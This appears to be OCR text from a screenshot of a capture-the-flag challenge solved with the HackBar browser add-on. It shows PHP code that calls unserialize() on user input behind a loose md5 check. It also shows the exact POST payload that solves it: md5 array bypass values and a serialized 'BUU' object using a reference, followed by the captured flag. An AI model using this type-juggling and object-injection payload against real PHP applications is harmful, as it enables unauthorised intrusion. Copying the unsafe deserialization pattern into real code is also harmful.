 43205de7-afab-4f84-a872-a838e
43205de7-afab-4f84-a872-a838ec5b37e2.node3.buuoj.cn/?pleaseget=1
火狐官方站点 新手上路 常用网址 京东商城
} catch (Exception $e) {
}
}
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
flag{2710433c-0f2e-4871-9fd4-0760320a7158}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://43205de7-afab-4f84-a872-a838ec5b37e2.node3.buuoj.cn/?pleaseget=1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}<br />